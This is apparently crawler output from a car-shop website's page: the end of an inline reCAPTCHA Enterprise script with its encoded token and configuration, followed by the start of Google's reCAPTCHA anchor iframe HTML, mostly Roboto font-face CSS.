KLamXCuwrDn8KfLMKJJ1TCpHPDgcKHBsO/w7gLd8Kpe8Kow7TDvsOTwqsXWMOuwqbDgiDCnMOtworDlMOsIRQ3NBrDjk/DoHYGDcKJPQLDksK2w689Hys6w4jCjcKAexjCul0Zw4nDihVaXsO2bMOgw6hzwpVxYFAawpXChhPCh8OfKHAWcjFEJzHChMO2CDPDuT3Dnhk/RMOvw4zCpcKDLiFJwoY6wprCsh4ffB7CsRAdwoZ1wql+cUEkBMOdwqjCv8KkwoJzw6PDmMOWFyDCo8OFwqRawpbCs3fCmMOLFBjDgMKCw6FqwqVBw5DCvMOtw50xw5zDrXPDrsOkw5RpKhXCpMK5XG3Dg30HakfCrcOZKsK8GcOCw5Z6J8OCw5JwXTd4JR/CoDwsJjpxw5F8anM/[base64]/Ch8KeG8KoEMOLVF7DglrDqsKUw5XDuXZLwp9iw5XDu8Omwqd4wqvDpcK/W8KzAsKiMcKdVXTDnF1KwpfDs39tcwHCk8OTckJ1P8OHHcKMw65gQm/DtsKnJsOdazDDjkDCqsKAw5zCo21Gwpk7wrl0w5rDp2nChMKfHBwOw6gBwrzDucKzwoTCr8Okwp5ewq7DtMKDw63DkMKKwr7Cuy/Cs3ETPj4+w7bDlsOnw71BRVo4ATrDpDpHHsKLw4dnw4LDocKFw63CuMORw6EAw6keDsO6wokLw4pFJcK7wrnCrELCvcO4w7/DqcOHHsKrc8KPwpVCK8KTXMOUSl7CjsKjwrfDhzbCsMKwwrQUwrnChsKwwobCrFd/wqzDhcOBN8OYXsOqJMOZGMKhw6RZwoXCj8KTw6rCi8O7w7XDusODaMKhw7QDw5dNFsKKw4sswoPDlTQkQVo5wqR7wqBuKjduT8OgwrPCjMOnw5LCqTfDuS4RBsO7c8O6YMOsw7nCq8O9Sy/DkDdwFjTDvMOkHMOzJXkCfsOpB3jDpsOQI8KcwoXCr8OwF8K8w63Du0rClS/DsmfCn8OSw5XDvMK8Oy04XncINxrCgcOmw5nCqMKTwrrDk8OUWcKqG20xM0lww496IsOJcTjDpcKbw5oww4XCpwM6wqnCusOsw4vCmh/CjMOWw7XDhMKuwqRgw5Q/BcOawrvCi8KIMcK9a8O8w67Dp8KnMVvDuG/Drl/CvMKWw6EmHxlGAcOLw78uFMK7w6/DkMKCRG/Di8OVScKSwr/[base64]/Dv8OnPkzCn8OQwogFLMK7w4jDn8O0Q8OsQ8K0wozCpsK9wrfDhFJKw5PCjMOPZsKFQ8OsVcKvOX3CsUPDqsOqOcOBACQtwrNkwpTCh2fDokszOcKqME7DmU4dwooyF0rDiTbCt3PCqVjDr8Ofw57DgsK0w5LCtBjCjlbDqMO+w7R/IMKYwoA/[base64]/Cg8OEU1ZjL8ORc3kMwo7DgsKKw7DCicKcXcO5Li1uTjAZe0pMd8O/E8KPwofCt8OVwr0iw5fDq8Oow7FAPsO1ZMOoLcOgw7wrwpzCgcO8wo/Cs8OHwrdcE3XCiG7CnMO3UXHClMK7w7XDqWXDkhHCtsO5w54mJcKsWcOFw7zDnBjDsy5PwrnDt8KpSMObw7rDtsOww4BYJ8Kuw43DnMKWdMKgw4dYMsKtdzzDksKCw6vClD8Aw5nCscKIamfCoWfDs8K1w65Gw6d/[base64]/Cvj9uw77CsxfDoTvDh8Kkw4cmIUUufsKxwpjCg8KfecO6w7UQwrAMw49BN8KGwo5Lw5swwoRBC8OrFX9ERsKJw6o2w77DnsKHwoZ1w4DCkA/[base64]/[base64]/w68QwrnDvzZaw7bDhMOYYcOaQFxKU1F1w79mTsOdwpHDj3pGFsK0wpt8w7R+Ti/Ci3IcKCY/AGjDsHhJYiXDlTTDhF1Cw4fDm1R/w4vDrcKlXWRQw6PCo8K1w69iw6h6w7F1UcO+w73CrQDDmB3CjExNw4zDs0rDjcKFwrJOwqcvaMKXwpzCt8OPwrlDw4law5jDszPCsl9PShHCucOWw7nCuMKwN8OKw4/[base64]/[base64]/CshwywqnCocKRezlBw7FbZcOLR8Osw71uHMOuHF5LQmtIwokvHhrCjSjCnsKyd0jDrsOJwp3DgsKPOj0Lwr/CkcOaw5XCrlrCpwNSSBtFG8KHKMOULsOjQMKSwps6wqzCjsKvJ8K4f1/DtjQbw60GUsKowqDDs8KTwo0Ow4dYHy7Ch1XCqh/DjkbCtABJwpEpAw87LH1Qw5MQaMKPwpPDqWPCnMO6FjvDoynColDCkl5LZHc5QGsgw4B7K8KQecOjw6Z5RWzCscO1w4vDj1/CkMO8UEFhMDfDrcK/wroRw7YawrzDtyNrd8K4DcK0QlvClkQWwqbDkMOQwp8Lwp5qIMKUwo15w4l5wpkxZ8Oswq3DjMKnW8O/MVbDlWpewqrDnQXDv8OXwrQRQcOQwr3CvS0rQQbDtyU7FULDo01Tw7XCq8OKw6xjRh8UIMOkw5jCmcOrYMKswpx5wqwmUcO0woshdcKbKGY6LVJlwozClMOcwqHClsOeYBprwocGVcOTSQ/[base64]/[base64]/PcKYCQBFwqTCul5cwqRpU37DniN/w75MwqZ7w4AAdTvCmDDCoMO9w6TCnsODw6LDsxvCjcO0w49Iwo5YwpR2IMKQOsOra8K0KyvCpMOTwo3DlyvCqMO4w5l1w6LDtWnDr8K7w7/Dg8O0wpnDgMOvdcK8MsO5W0wwwrsQw6wpKUHCkw/Cn2HCscK6w4JAT8KtX3w7w5ICO8OtQxciwprDmsKbwrzDgcOPw4UdXcK6wqfDnz3Ck8OIfMOFbC/CocOwLDLCl8KSw49iwr/CrMKIwpIvPBPCkcKmamItwoHDi1EewpvDq0NDS2h5w6lpwrxiUsOWPS7CmVfDicOZwpfCjA8Ww7LDj8KWwpvCmcKGQ8KiazPDjMOJwqrCt8O8w4howoTCgzkKSE51w5rDjsK/JQFgGMK+w6J8dUPCi8OqEETCmh9iwpcKwqRaw7FOEDEQw6/[base64]/HWrDkcOEdcOZH8KWw4nCqMKXwrIuw4fCkhDDhW8qIEwYaGDDpG/DmMO5UsOmw6DCkcKewpvCiMOdwph7CVsuIV4NY2EfTcOAwoHCiyHCnlsiwptdw4zCncKbwqAAw6HCk8KTdBIxw7AQK8Kpfz/DosOlIsOofmwcw6bChzHDsMK9EVU1BsODwp7DiQArwq3DgsOmwod4wrbCukJdBMKsVMOpPWjDhsKOQlV4wr0TI8OEGU7Cpydwwrpgwo8/wrBwfC7CiGzCpXfDownDoEvDusKQBXglLRs/wqTDrzgnw7DCgsKEw6Q4wqvDn8OMcmwCw6pQwptQQ8K8P3bCqBPDt8KjSlNJW2bDkMKgOgjCqndZw68kw7xfBCQrIEjCkcKLWSjCncKVSMKva8OVwqV5TcOdDRw/wpLDp3zDq18LwqQeFjVQw74wwp/[base64]/CgcK7w6kZwqctw5DDkxPCocOOwpPDmFjDvsKNfGI/[base64]/w5lwB8O9woJGw7UkOsKiwqUNUcOVV1pQR8O2GMOtcgBCw4I2wrnCo8OOwqVkwrTClzrDqAZEfBPCkQ/DgMKjwrZewpnDjmXCsS8Zw4DDp8KpwrDDrRcuwqPDpXTCvcKmQ8K0w5XCnMKaw6XDqAg1w4Zzw4jCtMOoE8K4w63CjRwvUAYpRMKwwoVqYDUIwqRbccORw43CpcOoPynCgsOeVsK4dsK2P00EwqDCp8OhdFrChsKdMB/CucKsOMKFw5Q9ZjXCj8KawonDksO9CcKaw4kjw71hKwgWPH5Lw5/CpcOWWF9LAMOSw77DgMOwwqxDwo/DuFJPAMKqw7pLKx3DtsKVw5XDnHnDmjnDhsKKw5NLXVlVw5oWw7HDtcKWw4gfwrTDoTw1wr7Cq8O8AkNZwr1qw5EDw54ywr0nd8Ocw7lZBjETBBXCglQjD2otwpDCllhZBl/DmCvDpcKjCcOrQEvCjz9sacKMw7fCpWwWw7XCuXLCtsKoe8OgKm4lBMKDwpJNwqE+SMKyAMObeQbCrMKCWiwBwqbCtVoMGsO4w77CqMOpw67Di8O3w7J/wo5Pw6JVw5c3w6nCimc3wrdzGS7CisOzbsOdwpZDw5DDljhBw7tPw77Dk1rDtSLCtMKAwpYEGcOrJMKaGQnCrMKcVsKMw6Ivw6jCjQoowpQcK2vDsjh9w54oGxYHZXzCtsKXwobDqcOeVgBywrDCkW0ZZMOzTxN/w4xSwqDDjEjCu0DCskTDo8Orw4gSw5l0w6LDksOPWsKLcRjCucO7w7Q/wpsVw6AKwrUUw4ILwp5Hw4ESIUdfw54mB0tOXjPCtFIVw4TDi8KXw4LCnsK4YMOsKsOuw4FkwqpaTUDCpz85Mn9FwqrCpAgRw4TDmcKowqYeciBHwrLCjMK8alvChMKdC8KbKz/CqEMJOHTDrcONc11YRMKrPkfCscKvesKRTVDDl2gLworDpcO1IsKQwqDDii/Dr8KiSGzDk3p/[base64]/[base64]/Ct3PDvUUpXsKTH8KZwpbCpRzDhnLDksK4Rx7DkcO1fcOFwojCmMK9WsO/CMKRw4IdJ1wsw5TDpHfCncKTw4XCuxvCk2nDjRdmw6HDq8O0wo8PJMKAw7HCgAjDisONECPDtcOUwrwTUDpnP8KFEW1Mw757Y8OEwo7CjsKCAcKaw4/DgsK5wpHChB5Awqtyw5wvw5bCp8OcbFTCn0TCh8OweCM+wq9FwqlQD8KQWiU4wrfDoMOow78NfAYHHsKyZ8KzJcKeeCJow49Ow7lJTMO2esO4OMOtVMO+w5Ffw7HChMKsw7vCjVYwL8OSw5w9w6rCjsKiwoErwqBQd0RoV8Opw5c6w5k/[base64]/w4/[base64]/[base64]/CnFzDuwTCu8OyIAh1wofDuk3DrsORw5fDlsOKCCUNKMO0wpjCin/Cs8KLDjpTw5g4w57DgFXDn1tqEsO3wrrCoMOlNVbDusKqQjfDssO8TCLCvcO6aVLCk0sCPMOjWMOuwoHClcK7wpvCtXfDqMKGwp5IBcO6wolswqLClX/CkgrDgsKKAAvCvx/Cr8O0LU3CssO9w7nCvU1lIcOqWwDDi8KMZcOuesKrwo0ZwpFtwqHCksK+wp/CksKbwrUnwrLCtcOtwq3CuVPCpwRzCgsRbxICwpdDY8OCw7x0wqbCmScXUl3DkGAKw51EwrJ/w5rChi7CoUhFw6fCvXphwqXChh/CjHJXwogCw4Evw64KOUvCiMK0ZsOEwrXCrsOjwqRvwqhARjABdRgyWQHCsRFDTMOhw6XDiAV+QVnCqnMeG8KYw7DDg8OmScOCw4ghw64AwoDDlAVJw44JP1Z2QgJrEsOdW8OowoMhwoLCr8Krwo5pI8KYwrhpWMO4wrErASJfwoY/wqDDusOzGsOBwqvDh8O2w5DCm8OxV2QpGwLDnydmHMOjwpLCjBfCkT/DjjjCucOywq82cX7Dq13DksO2RMOiw59tw5oUw5HCiMO9wqhVRhPCqRlncAMAw5TDqMK1BsKKwrHCsSgKw7cjQ2TCi8OodcK5E8KwfsOQw7TDh0gIw6LCgMKkw61owoDCnBrDscKiMcKlw4RbwpfDiAjCuVgIZSrCh8Khw6BidlnCgH/Dg8KEamfDsXkmPxvCrQXChMOzwoEyHRIYF8O7w73DoGlcwoHCmcO1wq4Zwr9Yw64JwrE6FcKJwrPCt8Ogw5UrCChqTsKOUFbCi8KeLsOrw6MYw6Imw49yXXUKwrzCscOKw7fDs35/w4dawrc/w7hqwrHCqVvChCzDgsKQQCXDmMOUYlHCv8KudUnDmsOOSFFReVRCwrnDvw8yw5Egw6VCwoUDwq9KS3TDlngsTsOFw43DvsKSRcKRDU3CoEM9wqQQwq7CpcKrdGt+wo/DmcKUATHCgsKFw6jDpTPDj8OUw4IQM8KkwpZ3fSnCqcKPwoXDmmLCnQ7Di8KVGWvCiMKDW1bDscOgw5I3wqXCkXd5wr7CslXDvTDDhsKNw5vCkTF/[base64]/DnThZw4ENQsKpwq7CvcK1ecOVw6TCkg/CpGJvw49Twr7DssOuwr1uFMKfw4jDo8KJw5EeB8KrScOKDlHCpDfCrcKHw79LdsOUKsK/[base64]/Z8KlV8OpdAjCgnvDs8K2RwxjQQ5Pw7EZbnB5wqrCmQzCoybDuAjChFhlF8OHQnElw4RqwpDDoMKwwpfDmcKwTQ9jw7HDuHZRw5IPTh9zfgPCrQ3Cv2/Ct8OYwo85w4vDmMOBwqNfHhYsbcOsw7fCmCDDnTvCjcOaPcObwonDj1TDpsKMK8K/wp8SQz95X8Ovw5YPMAHCrcOKNMKyw7rDo0IXVH/CsBUrw71sw5PDrBPCniEYwqPDiMK1w4YGwqjCgmseB8OQflxdwrFpBMO8XAXCnsKUQAjDp3k/wpU5dsKvHsK3w41YdsOdYzrDvQlywrw/w65DbiMRcMKTUsODwpELPsOZHMOPfgYjwq7Dl0HCkcK7wqBdcUQAcTEGw6HDj8Otw4rCm8O1CVvDv25PcMKfw5UTWMO2w7fCuTUOw7TDsMKmDTt7wokrU8OqBsKZwp0QEhHDt2xoL8OtJCjChcK1V8KDfQbDrirDr8KzYlIVwrkAw7PCj3TCpDDCkm/Cg8O7w5PDtcKtJsOjwq4dCcOxwpEdw6xlEMOkHQHDiCIbwpvCvcKVw5fDlELCpXjCqRIHGsK5fsOgJzvDiMOfw6Fvw7kAexrCkjrCh8Kuw6vCi8K6wo7Cv8KWwrDCqynDqCxddnTCnDU0w5LDssOyHWEjEw9Gw73Cl8OewpkZW8OtZMOOCj0/w4vDt8KPwrbCu8OwHBPDmcK3wp9zwr3CvUQoL8OGwrtfA0nCqcOICMO/IXLCs2UaFHpKYsO7YMKEwqRaGMOTwpTDgz9hw5nCkMOYw7/DmsKlwqTCtcKUdcK8fMO8w7pQfsKrw6N0LsOlwpPCjsKwecOawq0oC8KMwrlZwofCssOfA8OoLHnDuV4IaMKjwp4bw7p2w7JEw7xRwqTDnTVYRcKJNcOkwpwWwr7DscKILsK0V33DusKPw7HDhcKvwrlld8Knw67Dnzo4N8K7wqwedmJrW8O4wpkWNhNowop5wq1twp/DqsKUw4tvw6Ryw5DCm3tEUcK5w73CrMKKw5nDlzvCkcK0FU0nw4YkCMKtw4dqBATCvFzCvVkjwrrCpSbDvQzChsKBWcO2wp5fwrTDk0zCvmbDh8O8KjTCuMOXfcKBw6fDrkVoOlfCkMOOb3jCjHAmw4HDt8Kra0/DssOrwqcAwoUpP8KXKsKMPVvCqXHChhUjw5p4RF/Cu8KLw7vDh8Oyw7LCqsOXw4Q3woZ6wofCpMKbwozChsOtwrkLw4PDiy/[base64]/DrjbChcKXC8KZw5vDgSTDoywvDzPCl1FOdm7Drz/CkUzCrwXDr8KGw6VJw7bCkcOWwqRyw6YdcF8RwqwpOcOZacK1OcK6wqkgw48Pw5nCk0/Ct8O1ZMKFwqvDpsOew6FjGTTCvyPChMKqwrnDoiEmaylTwq5zCcKLw6lkUsKhwp5Lwr5kdMOuLU9owpLDrcKGAMO7w7RVSUTCnAzCqy/CvFcpBAzCt1LDlcOPc3YBw4lqwrvCm0V/[base64]/XX4vfz4zw53CtjxwwqLDnDBPdcKRwo14EcOgwpnDql/DmsOOw7fDlVJnI3bDp8KgEFzDi3V5fTfDmcOdwo7DgcOow7PCgzLCg8KcDR/CpMOPwqkUw6XDi01ow4MwKcKmf8K1wo/Dr8KkZGVtw6rDhSYhdRh8J8OBw5wSRsKGwqXCh3HCnAxqesKTAD/CncKqw4vDhsK1w7rCu0lDJh1oY39KJcK2w65Bb1nDlsKCLcKEYRzCoxDCvjbCp8OFw7PCuSHDqcOEwo7CiMOjTcOrNcOXa1TDsj9gdcKgwpPClcK0w4TDl8Kbw6QtwqNyw5bDlMKySMKywrPCk0nCuMKkWV3CmcOQw60eJC7DssKnCsObWsKYw5nCvcKEPSbCsX/DpcKHw7E1w4k0w6t5I00PfURrworCgUPCqBU8Zgxiw7J2YQQrMcOZGUwKw6MmTX1ZwoZ2ZMKGY8KHcB7DvmHDksKWw6TDt13CpsOIPhd3MGbCi8Kaw5zDh8KOeMOkLMO4w7/Cr0/DhMKbGUjCpMK7CsOwwqLDlMOAQQTCuDDDvWXCusOfXsOwcMOaWsOpwqkSG8OywrnCjMObXW3CsCovwrfCvnoNwqsDw7LDjcKbwrErHsOOwrHDk1PCtE7DrMKQaGc5ZMO7w7bCrcKHHVFPwpHCvsK9wp47KsKhwrHCoAtow7/ChCxwwr3CihEew6wKG8K4wp95wpo0T8K8Y27CgXYeccKRw5nCl8Oow5TChMOgw6xAUy3CoMO5wqjCkRtXfsO+w4Y+VcKDw7ZxTMOVw77DsgREw6l1wojDkw9PaMOUwpHDrsO6McKxwqXDksKCUsOpwojChQ12XCssaC/[base64]/CsMOdwoRkTjd7wo7Cn2cBwovDicKFKcOdwpA5wqZawpp8wqx5wpXCjUnCkV/[base64]/GcOHfwXDuW0keXJ3RcOXw7hsdFDDuU7Cv3tmNgx0exHDhsOuwqHDpXLChgUdawUhwq0hE1I4wqPChMKtwpZGw7J3w6vDlcK+wqB8w4QDwrjDoBTCq2PCucKLwq7CoB3CjGLDuMO9wpwjwp1twp1XKsOowrXDqTMkR8Kww6lBS8K8IcOrdMO/URRwMcKiFcOCdlUBRm9Sw4Vqw4XDrE83ccO4X28MwrFoOgfDuRHDq8KpwoMswpvDr8Oxw57DpCHDlkQcw4EaJcOdwp9tw4PDsMKcMsKDw5PDoBkMw5FJacKIw5B9VlhIwrHDvcKDGcKew6oGGQrCocOIUMOqw67ChsOtw5p/KMO1wr3CnMKfdMK5RxnDqsOpwrLCnT/DlkrCscKhwqXCmsOeWcOUwqPCosORd3DCuEzDlxDDqsOtwqxRwobDvgogw6t2wq9OM8KawpLDri/Dv8KNG8KsbyYcMMKfGAfCtsKSHSdLdsKbasKbw7FcwrfCvztmWMO7w7Y3dAHDj8K+w5LDuMKAwrRYw4zCkkFyZ8K0w4lIUybDssKibsKywrrDrsOJe8OWc8K/[base64]/DrlbCu8OgWMOZwocBw586w49oVzvCpGhwPk5geUnCswjDvsOcwoIjwpvDjMOsHcKPwpgAw5LDlkXDpQTDjg5QXn5qI8OaMUpewoTCtU5CLMOMw4tSYlnDlVlsw5U0w4hzNGDDgxQow5DDpsKnwpJpPcKmw60sbBzDoSoMI3tQwo7Ds8K2bFchw4jCssKcwp/CosOeIcOVw7rDk8Oowpdlw4rCucKhw5gowq7DpcOsw5vDvBRBw7PCmE/DnMKSEGfCtiTDoz3CliNoC8KyMXfCqQtyw6dZw5lhwqHCsGYNwq51wofDosOQw6JrwoLDrcK3PhFaOcK0e8OjPsKXwr3CtRDCvRXCoiARwpTCmk/DmxIYTMKFw6fCssKew73DncO3w5vCrcOZRsKqwofDrQ/DjRrDsMO6TMKMZ8KwAFNgwqfDqzLDpsOXFcOtTsKyPiojf8OTR8O1RwnDkVlYQ8KxwqvDgMOxw7zDpVsDw6UIw6Evw4VuwoXCoBDDpR4Rw73DlQPCjMOQfQ0hw54CwrgZwrAuR8KvwrM/MsK7wrDCmcKZWsKqeBdcw6rCtsOFIh9rI3DCo8KWw6PCgSXDuzTCmMK2BRvDj8Ogw6fCrj86dsOHwq87EHgTYcOtwrLDig7DnlYXwo12ecKPQh5jw7zDvMKVb0g5TyDCsMKPDVTCoADCv8K/[base64]/[base64]/[base64]/DmcOkOsKIw5rCj8Krw4RNwrnDm8Olw4nDhcOYSzsWwoQow4MTNRMGw4ROPMOPEsObwp1gwr1Gwr3CvMKswpk7J8K+wrjDrcOIe0rCrsKAFRBQw4ZGIUTCmMOdCsOkwqfDsMKkw6XCtSUow4LCn8KowqgPw4TCmDjCmcOfwqXCscKbw602IT/[base64]/[base64]/Ei3DglZHDg3Cl8KlVjnCmmDCosO5wpLDg8O+wqEiVAHDkl/ClGREwqdqacOaAcKUKh3DqcO4wq5Zwps9VRbDsWnCrcO/JTVQQgorcQ7CkcOFwq16w7bCtsK1w58LBT9wOUczbsOzIMOCw54pcMKEw7s0wp5Lw7jDgTLDtA/CrsKnRmd/[base64]/w7LDjCnCujvDlcOPbcKDFsKhw6J7w7zCvldqRX1Hw41NwqpCGF9gd1BTw5w0w4IPw6DCn1tVJ17DnsO0wrhzwos\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.autolabjenison.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228/ooRTG+pNhAKi1z4fESHtzCntNwR6wswxAo6Dt6kVk\\u003d\x22,1,0,null,1,1768846048830,0,0,[115,147,37,112,27],null,[251],\x22RC-mQz2cSYzRuZ5jQ\x22,null,null,null,null,null,\x220dAFcWeA4jwOisnAtQtNotnuhO-V63jNi1cOcHQaEPWASTb490JMe1uf6pvkAbfYDQtq8HNpxUjDqR0fw3JreIyW9iG6wgVD9PXg\x22,1768928848943]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYXV0b2xhYmplbmlzb24uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=obff8sdinomw
body_size: 48695
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
